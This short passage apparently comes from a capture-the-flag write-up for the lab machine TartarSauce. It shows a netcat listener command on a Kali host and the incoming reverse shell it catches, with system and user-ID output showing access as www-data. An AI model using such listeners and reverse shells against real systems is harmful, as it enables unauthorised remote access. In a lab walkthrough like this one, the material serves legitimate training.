 kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 53932
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 10:06:59 up  2:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$